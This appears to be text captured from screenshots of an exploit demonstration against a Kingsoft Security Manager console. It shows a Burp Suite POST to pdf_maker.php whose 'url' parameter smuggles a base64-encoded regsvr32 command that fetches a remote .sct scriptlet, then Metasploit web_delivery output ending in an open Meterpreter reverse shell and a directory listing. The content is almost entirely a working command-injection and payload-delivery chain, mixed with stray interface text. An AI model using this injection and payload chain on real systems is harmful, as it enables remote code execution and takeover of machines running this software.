 Send
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 117
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8cmVnc3ZyMzIgL3MgL24gL3UgL2k6aHR0cDovLzE5Mi4xNjguMjExLjc6ODA4MC9EcGRaekM1LnNjdCBzY3JvYmouZG
xsfHw=&fileName=xxx
"||regsvr32 /s /n /u /i:http://192.168.211.7:8080/DpdZzC5.sct scrobj.dll||
?
<
+
>
Type a search term
0 matches
Done
<
>
名..
所..
类..
文..
子..
7
msf5 exploit(multi/script/web_delivery) > set SRVHOST 192.168.211.7
SRVHOST => 192.168.211.7
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.211.7 yes The local host or network interface to listen on. This must be an add
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.211.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.211.7:4444
[*] Using URL: http://192.168.211.7:8080/DpdZzC5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.211.7:8080/DpdZzC5.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.211.5 web_delivery - Handling .sct Request
[*] 192.168.211.5 web_delivery - Delivering Payload (1884 bytes)
[*] Sending stage (176195 bytes) to 192.168.211.5
[*] Meterpreter session 1 opened (192.168.211.7:4444 -> 192.168.211.5:64152) at 2021-06-03 07:03:47 +0800
sessions 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Program Files (x86)\Kingsoft\Security Manager\SystemCenter\Console\inter
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----